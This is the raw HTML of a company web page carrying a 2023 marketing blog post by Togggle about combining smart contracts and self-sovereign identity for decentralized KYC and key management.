</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Our Company</div></div></a><a href="/partners" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M119.76,217.94A8,8,0,0,1,112,224a8.13,8.13,0,0,1-2-.24l-32-8a8,8,0,0,1-2.5-1.11l-24-16a8,8,0,1,1,8.88-13.31l22.84,15.23,30.66,7.67A8,8,0,0,1,119.76,217.94Zm132.69-96.46a15.89,15.89,0,0,1-8,9.25l-23.68,11.84-55.08,55.09a8,8,0,0,1-7.6,2.1l-64-16a8.06,8.06,0,0,1-2.71-1.25L35.86,142.87,11.58,130.73a16,16,0,0,1-7.16-21.46L29.27,59.58h0a16,16,0,0,1,21.46-7.16l22.06,11,53-15.14a8,8,0,0,1,4.4,0l53,15.14,22.06-11a16,16,0,0,1,21.46,7.16l24.85,49.69A15.9,15.9,0,0,1,252.45,121.48Zm-46.18,12.94L179.06,80H147.24L104,122c12.66,8.09,32.51,10.32,50.32-7.63a8,8,0,0,1,10.68-.61l34.41,27.57Zm-187.54-18,17.69,8.85L61.27,75.58,43.58,66.73ZM188,152.66l-27.71-22.19c-19.54,16-44.35,18.11-64.91,5a16,16,0,0,1-2.72-24.82.6.6,0,0,1,.08-.08L137.6,67.06,128,64.32,77.58,78.73,50.21,133.46l49.2,35.15,58.14,14.53Zm49.24-36.24L212.42,66.73l-17.69,8.85,24.85,49.69Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Partners</div></div></a></div><div class="navbar8_dropdown-link-list"><a href="/book-a-demo" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.25 15.75H21.5V6.75C21.5 6.15326 21.2629 5.58097 20.841 5.15901C20.419 4.73705 19.8467 4.5 19.25 4.5H5.75C5.15326 4.5 4.58097 4.73705 4.15901 5.15901C3.73705 5.58097 3.5 6.15326 3.5 6.75V15.75H2.75C2.55109 15.75 2.36032 15.829 2.21967 15.9697C2.07902 16.1103 2 16.3011 2 16.5V18C2 18.5967 2.23705 19.169 2.65901 19.591C3.08097 20.0129 3.65326 20.25 4.25 20.25H20.75C21.3467 20.25 21.919 20.0129 22.341 19.591C22.7629 19.169 23 18.5967 23 18V16.5C23 16.3011 22.921 16.1103 22.7803 15.9697C22.6397 15.829 22.4489 15.75 22.25 15.75ZM5 6.75C5 6.55109 5.07902 6.36032 5.21967 6.21967C5.36032 6.07902 5.55109 6 5.75 6H19.25C19.4489 6 19.6397 6.07902 19.7803 6.21967C19.921 6.36032 20 6.55109 20 6.75V15.75H5V6.75ZM21.5 18C21.5 18.1989 21.421 18.3897 21.2803 18.5303C21.1397 18.671 20.9489 18.75 20.75 18.75H4.25C4.05109 18.75 3.86032 18.671 3.71967 18.5303C3.57902 18.3897 3.5 18.1989 3.5 18V17.25H21.5V18ZM14.75 8.25C14.75 8.44891 14.671 8.63968 14.5303 8.78033C14.3897 8.92098 14.1989 9 14 9H11C10.8011 9 10.6103 8.92098 10.4697 8.78033C10.329 8.63968 10.25 8.44891 10.25 8.25C10.25 8.05109 10.329 7.86032 10.4697 7.71967C10.6103 7.57902 10.8011 7.5 11 7.5H14C14.1989 7.5 14.3897 7.57902 14.5303 7.71967C14.671 7.86032 14.75 8.05109 14.75 8.25Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Book a Demo</div></div></a><a href="/careers" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.75 3.75H4.25C3.85218 3.75 3.47064 3.90804 3.18934 4.18934C2.90804 4.47064 2.75 4.85218 2.75 5.25V20.25C2.75007 20.3778 2.78281 20.5035 2.84511 20.6151C2.90741 20.7268 2.99721 20.8206 3.10597 20.8878C3.21474 20.9549 3.33887 20.9932 3.46657 20.9989C3.59427 21.0046 3.72131 20.9775 3.83563 20.9203L6.5 19.5881L9.16437 20.9203C9.26857 20.9725 9.38349 20.9996 9.5 20.9996C9.61651 20.9996 9.73143 20.9725 9.83563 20.9203L12.5 19.5881L15.1644 20.9203C15.2686 20.9725 15.3835 20.9996 15.5 20.9996C15.6165 20.9996 15.7314 20.9725 15.8356 20.9203L18.5 19.5881L21.1644 20.9203C21.2787 20.9775 21.4057 21.0046 21.5334 20.9989C21.6611 20.9932 21.7853 20.9549 21.894 20.8878C22.0028 20.8206 22.0926 20.7268 22.1549 20.6151C22.2172 20.5035 22.2499 20.3778 22.25 20.25V5.25C22.25 4.85218 22.092 4.47064 21.8107 4.18934C21.5294 3.90804 21.1478 3.75 20.75 3.75ZM20.75 19.0369L18.8356 18.0787C18.7314 18.0266 18.6165 17.9995 18.5 17.9995C18.3835 17.9995 18.2686 18.0266 18.1644 18.0787L15.5 19.4119L12.8356 18.0787C12.7314 18.0266 12.6165 17.9995 12.5 17.9995C12.3835 17.9995 12.2686 18.0266 12.1644 18.0787L9.5 19.4119L6.83563 18.0787C6.73143 18.0266 6.61651 17.9995 6.5 17.9995C6.38349 17.9995 6.26857 18.0266 6.16437 18.0787L4.25 19.0369V5.25H20.75V19.0369ZM13.25 10.5C13.25 10.3011 13.329 10.1103 13.4697 9.96967C13.6103 9.82902 13.8011 9.75 14 9.75H18.5C18.6989 9.75 18.8897 9.82902 19.0303 9.96967C19.171 10.1103 19.25 10.3011 19.25 10.5C19.25 10.6989 19.171 10.8897 19.0303 11.0303C18.8897 11.171 18.6989 11.25 18.5 11.25H14C13.8011 11.25 13.6103 11.171 13.4697 11.0303C13.329 10.8897 13.25 10.6989 13.25 10.5ZM13.25 13.5C13.25 13.3011 13.329 13.1103 13.4697 12.9697C13.6103 12.829 13.8011 12.75 14 12.75H18.5C18.6989 12.75 18.8897 12.829 19.0303 12.9697C19.171 13.1103 19.25 13.3011 19.25 13.5C19.25 13.6989 19.171 13.8897 19.0303 14.0303C18.8897 14.171 18.6989 14.25 18.5 14.25H14C13.8011 14.25 13.6103 14.171 13.4697 14.0303C13.329 13.8897 13.25 13.6989 13.25 13.5ZM6.5 15.75H11C11.1989 15.75 11.3897 15.671 11.5303 15.5303C11.671 15.3897 11.75 15.1989 11.75 15V9C11.75 8.80109 11.671 8.61032 11.5303 8.46967C11.3897 8.32902 11.1989 8.25 11 8.25H6.5C6.30109 8.25 6.11032 8.32902 5.96967 8.46967C5.82902 8.61032 5.75 8.80109 5.75 9V15C5.75 15.1989 5.82902 15.3897 5.96967 15.5303C6.11032 15.671 6.30109 15.75 6.5 15.75ZM7.25 9.75H10.25V14.25H7.25V9.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Careers</div></div></a><a href="/contact-us" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M181.66,146.34a8,8,0,0,1,0,11.32l-24,24a8,8,0,0,1-11.32-11.32L164.69,152l-18.35-18.34a8,8,0,0,1,11.32-11.32Zm-72-24a8,8,0,0,0-11.32,0l-24,24a8,8,0,0,0,0,11.32l24,24a8,8,0,0,0,11.32-11.32L91.31,152l18.35-18.34A8,8,0,0,0,109.66,122.34ZM216,88V216a16,16,0,0,1-16,16H56a16,16,0,0,1-16-16V40A16,16,0,0,1,56,24h96a8,8,0,0,1,5.66,2.34l56,56A8,8,0,0,1,216,88Zm-56-8h28.69L160,51.31Zm40,136V96H152a8,8,0,0,1-8-8V40H56V216H200Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Request Documentation</div></div></a><a href="/startup-program" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M208,32H48A16,16,0,0,0,32,48V208a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V48A16,16,0,0,0,208,32Zm0,176H48V48H208ZM90.34,165.66a8,8,0,0,1,0-11.32L140.69,104H112a8,8,0,0,1,0-16h48a8,8,0,0,1,8,8v48a8,8,0,0,1-16,0V115.31l-50.34,50.35a8,8,0,0,1-11.32,0Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Startup Program</div></div></a><a href="/togggle-press-kit" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M48,40V216a8,8,0,0,1-16,0V40a8,8,0,0,1,16,0Zm16,64V64A16,16,0,0,1,80,48h96a16,16,0,0,1,16,16v40a16,16,0,0,1-16,16H80A16,16,0,0,1,64,104Zm16,0h96V64H80Zm152,48v40a16,16,0,0,1-16,16H80a16,16,0,0,1-16-16V152a16,16,0,0,1,16-16H216A16,16,0,0,1,232,152Zm-16,40V152H80v40H216Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Press Kit</div></div></a></div></div><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033d9-c7c032c4" class="navbar5_dropdown-content-right-our-values-copy"><a href="/our-company" class="navbar8_right-column-missiion w-inline-block"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033db-c7c032c4" class="navbar8_dropdown-right-column-image-our-values"></div><div class="navbar8_item-text-solutions"><div class="text-style-nav-heading margin-bottom margin-tiny">Togggle&#x27;s Mission:</div><p class="text-size-tiny">Our goal is to create a secure future with digital identities replacing physical documents, help businesses comply with AML/KYC regulations across countries, and prevent fraud by eliminating document forgery, identity spoofing, and money laundering.</p></div></a></div></div></div><div class="container-large"><div class="navbar7_bottom-bar"><div class="navbar7_bottom-bar-left"><p class="text-style-nav-subheading">Ready to get started?</p><a href="/book-a-demo" class="text-style-nav-subheading is-light-blue">Book a Demo!</a></div><form action="/search" class="search w-form"><input class="search-input w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-3b" required=""/><input type="submit" class="search-button w-button" value="Search"/></form></div></div></nav></div><a href="/pricing" aria-label="Back to Homepage" class="navbar8_link w-nav-link">Pricing</a></div><div class="navbar8_menu-right"><div class="button-group"><div class="yellow-nav-button is-black w-embed w-script"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-12c03fda-c868-4764-93e6-bc0faf6c4f98"><span class="hs-cta-node hs-cta-12c03fda-c868-4764-93e6-bc0faf6c4f98" id="hs-cta-12c03fda-c868-4764-93e6-bc0faf6c4f98"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/26574863/12c03fda-c868-4764-93e6-bc0faf6c4f98" ><img class="hs-cta-img" id="hs-cta-img-12c03fda-c868-4764-93e6-bc0faf6c4f98" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/26574863/12c03fda-c868-4764-93e6-bc0faf6c4f98.png"  alt="Start For Free"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(26574863, '12c03fda-c868-4764-93e6-bc0faf6c4f98', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code --></div><div class="blue-nav-button w-embed w-script"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-19f14010-cc77-43fb-8507-03f80c2a88f0"><span class="hs-cta-node hs-cta-19f14010-cc77-43fb-8507-03f80c2a88f0" id="hs-cta-19f14010-cc77-43fb-8507-03f80c2a88f0"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/26574863/19f14010-cc77-43fb-8507-03f80c2a88f0" ><img class="hs-cta-img" id="hs-cta-img-19f14010-cc77-43fb-8507-03f80c2a88f0" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/26574863/19f14010-cc77-43fb-8507-03f80c2a88f0.png"  alt="Book a Demo"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(26574863, '19f14010-cc77-43fb-8507-03f80c2a88f0', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code --></div></div></div></nav><div class="navbar8_menu-button w-nav-button"><div class="menu-icon"><div class="menu-icon_line-top"></div><div class="menu-icon_line-middle"><div class="menu-icon_line-middle-inner"></div></div><div class="menu-icon_line-bottom"></div></div></div></div></div><div class="global-styles w-embed"><style>

/* Get rid of top margin on first element in any rich text element */
.w-richtext > :not(div):first-child, .w-richtext > div:first-child > :first-child {
  margin-top: 0 !important;
}

/* Get rid of bottom margin on last element in any rich text element */
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
  margin-bottom: 0 !important;
}

/* 
Make the following elements inherit typography styles from the parent and not have hardcoded values. 
Important: You will not be able to style for example "All Links" in Designer with this CSS applied.
Uncomment this CSS to use it in the project. Leave this message for future hand-off.
*/
/*
a,
.w-input,
.w-select,
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
*/

/* Prevent all click and hover interaction with an element */
.pointer-events-off {
  pointer-events: none;
}

/* Enables all click and hover interaction with an element */
.pointer-events-on {
  pointer-events: auto;
}

/* Snippet enables you to add class of div-square which creates and maintains a 1:1 dimension of a div.*/
.div-square::after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

/*Hide focus outline for main content element*/
    main:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

/* Make sure containers never lose their center alignment*/
.container-medium, .container-small, .container-large {
  margin-right: auto !important;
  margin-left: auto !important;
}

/*Reset selects, buttons, and links styles*/
.w-input, .w-select, a {
color: inherit;
text-decoration: inherit;
font-size: inherit;
}

/*Apply "..." after 3 lines of text */
.text-style-3lines {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

/* Apply "..." after 2 lines of text */
.text-style-2lines {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
/* Apply "..." at 100% width */
.truncate-width { 
    width: 100%; 
    white-space: nowrap; 
    overflow: hidden; 
    text-overflow: ellipsis; 
}
/* Removes native scrollbar */
.no-scrollbar {
    -ms-overflow-style: none;  // IE 10+
    overflow: -moz-scrollbars-none;  // Firefox
}

.no-scrollbar::-webkit-scrollbar {
    display: none; // Safari and Chrome
}

/* Adds inline flex display */
.display-inlineflex {
  display: inline-flex;
}

/* These classes are never overwritten */
.hide {
  display: none !important;
}

@media screen and (max-width: 991px), 
  @media screen and (max-width: 767px), 
  @media screen and (max-width: 479px){
    .hide, .hide-tablet{
      display: none !important;
    }
  }
  @media screen and (max-width: 767px)
    .hide-mobile-landscape{
      display: none !important;
    }
  }
  @media screen and (max-width: 479px)
    .hide-mobile{
      display: none !important;
    }
  }
 
.margin-0 {
  margin: 0rem !important;
}
  
.padding-0 {
  padding: 0rem !important;
}

.spacing-clean {
padding: 0rem !important;
margin: 0rem !important;
}

.margin-top {
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-top {
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
  
.margin-right {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-right {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}

.margin-bottom {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}

.padding-bottom {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}

.margin-left {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
}
  
.padding-left {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
}
  
.margin-horizontal {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}

.padding-horizontal {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}

.margin-vertical {
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
  
.padding-vertical {
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}


.blue-nav-button p {
    color: #fff!important;
    text-align: center;
    background-color: #1066ff!important;
    border-radius: 500px!important;
    font-size: .8rem!important;
}
.blue-nav-button:hover {
    background-color: #0c56db;
}

.blue-get-started-button p {
    color: #fff!important;
    text-align: center;
    background-color: #1066ff!important;
    border-radius: 500px!important;
    font-size: 1rem!important;
}

</style></div><header class="section_blog-post4-header"><div class="padding-global"><div class="container-large"><div class="padding-section-medium"><div class="margin-bottom margin-xxlarge"><div class="header-wrapper"><div class="blog-post4-header_title-wrapper"><div class="blogpost1_content-top"><div class="blogpost1_author-wrapper"><div class="blogpost1_author-text"><div class="blogpost1_date-wrapper"><div class="text-size-small">October 19, 2023</div><div class="blogpost1_text-divider">•</div><div class="text-size-small">5 min read</div></div></div></div><div class="w-layout-grid blogpost1_share"><a aria-label="Link Block" data-share-linkedin="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 3H19C20.1046 3 21 3.89543 21 5V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V5C3 3.89543 3.89543 3 5 3ZM8 18C8.27614 18 8.5 17.7761 8.5 17.5V10.5C8.5 10.2239 8.27614 10 8 10H6.5C6.22386 10 6 10.2239 6 10.5V17.5C6 17.7761 6.22386 18 6.5 18H8ZM7.25 9C6.42157 9 5.75 8.32843 5.75 7.5C5.75 6.67157 6.42157 6 7.25 6C8.07843 6 8.75 6.67157 8.75 7.5C8.75 8.32843 8.07843 9 7.25 9ZM17.5 18C17.7761 18 18 17.7761 18 17.5V12.9C18.0325 11.3108 16.8576 9.95452 15.28 9.76C14.177 9.65925 13.1083 10.1744 12.5 11.1V10.5C12.5 10.2239 12.2761 10 12 10H10.5C10.2239 10 10 10.2239 10 10.5V17.5C10 17.7761 10.2239 18 10.5 18H12C12.2761 18 12.5 17.7761 12.5 17.5V13.75C12.5 12.9216 13.1716 12.25 14 12.25C14.8284 12.25 15.5 12.9216 15.5 13.75V17.5C15.5 17.7761 15.7239 18 16 18H17.5Z" fill="CurrentColor"/>
</svg></div></a><a aria-label="Link Block" data-share-twitter="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9728 6.7174C20.5084 7.33692 19.947 7.87733 19.3103 8.31776C19.3103 8.47959 19.3103 8.64142 19.3103 8.81225C19.3154 11.7511 18.1415 14.5691 16.0518 16.6345C13.962 18.6999 11.1312 19.8399 8.19405 19.7989C6.49599 19.8046 4.81967 19.4169 3.29642 18.6661C3.21428 18.6302 3.16131 18.549 3.16162 18.4593V18.3604C3.16162 18.2313 3.26623 18.1267 3.39527 18.1267C5.06442 18.0716 6.67402 17.4929 7.99634 16.4724C6.48553 16.4419 5.12619 15.5469 4.5006 14.1707C4.46901 14.0956 4.47884 14.0093 4.52657 13.9432C4.57429 13.8771 4.653 13.8407 4.73425 13.8471C5.19342 13.8932 5.65718 13.8505 6.1002 13.7212C4.43239 13.375 3.17921 11.9904 2.99986 10.2957C2.99349 10.2144 3.02992 10.1357 3.096 10.0879C3.16207 10.0402 3.24824 10.0303 3.32338 10.062C3.77094 10.2595 4.25409 10.3635 4.74324 10.3676C3.28184 9.40846 2.65061 7.58405 3.20655 5.92622C3.26394 5.76513 3.40181 5.64612 3.5695 5.61294C3.73718 5.57975 3.90996 5.63728 4.02432 5.76439C5.99639 7.86325 8.70604 9.11396 11.5819 9.25279C11.5083 8.95885 11.4721 8.65676 11.4741 8.35372C11.501 6.76472 12.4842 5.34921 13.9634 4.76987C15.4425 4.19054 17.1249 4.56203 18.223 5.71044C18.9714 5.56785 19.695 5.31645 20.3707 4.96421C20.4202 4.93331 20.483 4.93331 20.5325 4.96421C20.5634 5.01373 20.5634 5.07652 20.5325 5.12604C20.2052 5.87552 19.6523 6.50412 18.9509 6.92419C19.5651 6.85296 20.1685 6.70807 20.7482 6.49264C20.797 6.45942 20.8611 6.45942 20.9099 6.49264C20.9508 6.51134 20.9814 6.54711 20.9935 6.59042C21.0056 6.63373 20.998 6.68018 20.9728 6.7174Z" fill="CurrentColor"/>
</svg></div></a><a aria-label="Link Block" data-share-facebook="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5 6H13.5C12.9477 6 12.5 6.44772 12.5 7V10H16.5C16.6137 9.99748 16.7216 10.0504 16.7892 10.1419C16.8568 10.2334 16.8758 10.352 16.84 10.46L16.1 12.66C16.0318 12.8619 15.8431 12.9984 15.63 13H12.5V20.5C12.5 20.7761 12.2761 21 12 21H9.5C9.22386 21 9 20.7761 9 20.5V13H7.5C7.22386 13 7 12.7761 7 12.5V10.5C7 10.2239 7.22386 10 7.5 10H9V7C9 4.79086 10.7909 3 13 3H16.5C16.7761 3 17 3.22386 17 3.5V5.5C17 5.77614 16.7761 6 16.5 6Z" fill="CurrentColor"/>
</svg></div></a></div></div><h1 class="heading-style-h2">Smart Contracts &amp; SSI: Secure Digital Future</h1></div></div></div><div class="blog-post4-header_image-wrapper"><img height="Auto" loading="eager" alt="" src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/64b804f85ebafdfaea3dcf6c_953.jpg" sizes="86vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/64b804f85ebafdfaea3dcf6c_953-p-500.jpg 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/64b804f85ebafdfaea3dcf6c_953-p-800.jpg 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/64b804f85ebafdfaea3dcf6c_953.jpg 1200w" class="blog-post4-header_image"/></div></div></div></div></header><main class="main-wrapper"><header class="section_blog-post4-content"><div class="padding-global"><div class="container-large"><div class="padding-bottom padding-xhuge"><div class="blog-post4-content_component"><div class="blog-post4-content_content"><div class="text-rich-text w-richtext"><h2><strong>Leveraging Blockchain Technology for Enhanced User Data Privacy in Smart Contracts</strong></h2><p>In the digital age, the call for robust security solutions is louder than ever. As we continue to push the boundaries of innovation and digital identity, the intersection of Smart Contracts and <a href="https://www.financemagnates.com/fintech/data/self-sovereign-identity-ssi-and-why-it-matters-in-2023/" target="_blank">Self-Sovereign Identity (SSI)</a> has emerged as an empowering solution for a secure digital future. Togggle, a frontrunner in decentralized Know Your Customer (KYC) solutions, leverages this compelling duo to revolutionize the way we think about data privacy and security.</p><p>Blockchain technology, a technology using smart contracts, helps preserve user data privacy. The technology ensures that once data is recorded, it cannot be altered or deleted. <a href="https://crypto.com/university/smart-contracts#:~:text=Smart%20contracts%20enable%20self%2Dsovereign,to%20websites%20and%20online%20applications.)" target="_blank">Smart contracts</a> are a new way of creating agreements that have the ability to execute themselves. This is made possible through their unique code which outlines all the terms and conditions. What&#x27;s more, they&#x27;re incredibly secure, thanks to the use of <a href="https://www.forbes.com/sites/forbestechcouncil/2018/10/12/how-secure-is-blockchain-technology/" target="_blank">blockchain technology.</a></p><p>This automated process reduces the risk of data breaches and fraud, contributing to enhanced user data privacy. <a href="https://www.togggle.io/one-click-kyc">Togggle</a> leverages this advanced technology to deliver secure and reliable KYC solutions.</p><h3><strong>Key Management Solutions for Secure Smart Contracts and Self-Sovereign Identity (SSI)</strong></h3><p>A crucial aspect of ensuring robust security within smart contracts and SSI is effective key management. <a href="https://www.thesslstore.com/blog/cryptographic-keys-101-what-they-are-how-they-secure-data/">Cryptographic keys</a> are used to interpret data, allowing for secure transactions on the blockchain. However, managing these keys presents a significant challenge due to their complexity and the risk of theft.</p><p>This is where <a href="https://www.togggle.io/one-click-kyc">Togggle&#x27;s key management solution</a>s come into play. We utilize innovative techniques to maintain and control the cryptographic keys used in smart contracts and SSI. Our key management solutions uphold the highest standards of security, ensuring that your data is always protected.</p><p>When it comes to smart contracts and SSI, it&#x27;s really important to have a way to verify people&#x27;s identities online. That way, everyone involved in the transaction can be sure that they&#x27;re dealing with the right person and that there&#x27;s no fraud going on. At Togggle, we&#x27;ve got a decentralized identity verification system based on KYC protocols making it secure and controled way of managing your infomration.</p><h2><strong>Building a Secure Digital Future: Integrating Smart Contracts with SSI for Robust Security</strong></h2><p>As we march towards an increasingly digital future, integrating smart contracts with SSI is a decisive step towards robust security. These technologies dovetail to provide a secure environment where digital transactions can thrive without compromising user privacy.</p><p>At Togggle, we&#x27;re pioneering this integration to build a future where digital identity is secure and data privacy is respected. Through our decentralized KYC solutions, we&#x27;re ushering in a new era of security, setting a new industry standard for user data privacy.</p><p>In conclusion, the marriage of smart contracts and SSI represents a game-changing shift towards a more secure digital future. Through this integration, Togggle is on a mission to create an environment where digital identity and data privacy are not just an aspiration but a reality. Join us on this journey, as we shape the future of digital security together.</p><p>One of the most compelling aspects of combining smart contracts and SSI is the empowerment it affords users. When your identity is self-sovereign, you have absolute control over your personal information. Meaning you decide who gets access to your data, what they can do with it, and for how long. This means no more unchecked data collection or privacy invasions. With Togggle&#x27;s decentralized KYC solutions, we ensure you&#x27;re not just a user but an active participant in the handling of your personal data.</p><p>In addition to user empowerment, another notable advantage of integrating smart contracts with SSI is the transparency it brings to digital transactions. This transparency enhances trust between users and service providers. For instance, Togggle&#x27;s solutions, built on this technology, let you know exactly how your data is handled and by whom. This transparency creates a trust-based relationship with our users, ensuring they feel secure using our services.</p><h4><strong>Scalability: Building Solutions for a Global Audience</strong></h4><p>As the digital landscape continues to grow, so does the need for scalable solutions. Smart contracts, with their automated execution and scalability, are built to cater to a global audience. Coupled with the universal applicability of SSI, we have a formula for a secure solution that can be adopted worldwide. At Togggle, our decentralized KYC solutions are designed with this scalability in mind. We&#x27;re not just building for today; we&#x27;re envisioning and preparing for the digital future of tomorrow.</p><p>We&#x27;re on the cusp of a paradigm shift, a future where user data privacy is more than a buzzword, where security is an integral part of the digital identity, not an afterthought. By integrating smart contracts and SSI, we&#x27;re making strides toward this future. At Togggle, we&#x27;re committed to pioneering this transformation, ensuring our users not only experience the benefits of this technological marriage but actively participate in shaping the secure digital future.</p></div><div class="blogpost1_content-bottom"><div class="blogpost1_share-wrapper"><div class="text-size-medium text-weight-semibold">Share this post</div><div class="w-layout-grid blogpost1_share"><a aria-label="Link Block" data-share-linkedin="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 3H19C20.1046 3 21 3.89543 21 5V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V5C3 3.89543 3.89543 3 5 3ZM8 18C8.27614 18 8.5 17.7761 8.5 17.5V10.5C8.5 10.2239 8.27614 10 8 10H6.5C6.22386 10 6 10.2239 6 10.5V17.5C6 17.7761 6.22386 18 6.5 18H8ZM7.25 9C6.42157 9 5.75 8.32843 5.75 7.5C5.75 6.67157 6.42157 6 7.25 6C8.07843 6 8.75 6.67157 8.75 7.5C8.75 8.32843 8.07843 9 7.25 9ZM17.5 18C17.7761 18 18 17.7761 18 17.5V12.9C18.0325 11.3108 16.8576 9.95452 15.28 9.76C14.177 9.65925 13.1083 10.1744 12.5 11.1V10.5C12.5 10.2239 12.2761 10 12 10H10.5C10.2239 10 10 10.2239 10 10.5V17.5C10 17.7761 10.2239 18 10.5 18H12C12.2761 18 12.5 17.7761 12.5 17.5V13.75C12.5 12.9216 13.1716 12.25 14 12.25C14.8284 12.25 15.5 12.9216 15.5 13.75V17.5C15.5 17.7761 15.7239 18 16 18H17.5Z" fill="CurrentColor"/>
</svg></div></a><a aria-label="Link Block" data-share-twitter="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
